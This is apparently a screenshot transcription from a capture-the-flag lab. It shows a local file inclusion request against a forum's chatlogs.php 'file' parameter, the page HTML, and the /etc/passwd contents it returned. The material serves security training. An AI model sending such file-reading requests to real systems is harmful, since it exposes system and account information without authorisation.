 view-source:http://forum.office.csl/chatlogs/chatlogs.php?file=/etc/passwd
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK STATION WE
7 <title>Office</title>
8 </head>
9 <body><nav class="navbar navbar-expand-lg navbar-light bg-light">
10 <a class="navbar-brand" href="#">Office Forum</a>
11 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav"
12 <span class="navbar-toggler-icon"></span>
13 </button>
14 <div class="collapse navbar-collapse" id="navbarNav">
15 <ul class="navbar-nav">
16 <li class="nav-item">
17 <a class="nav-link" href="../chatlogs/chatlogs.php?file=chatlog.txt">Chat Logs</a>
18 </li>
19 <li class="nav-item">
20 <a class="nav-link" href="../login/login.php">Login</a>
21 </li>
22 </ul>
23 </div>
24 </nav>
25 </body>
26 </html>
27
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
48 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
49 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
50 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
51 lxd:x:105:65534::/var/lib/lxd/:/bin/false
52 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
53 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
54 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
55 pollinate:x:109:1::/var/cache/pollinate:/bin/false
56 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
57 ryan:x:1000:1000:ryan:/home/ryan:/bin/bash
58 dwight:x:1001:1001:Dwight Schrute,,,:/home/dwight:/bin/bash
59 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
60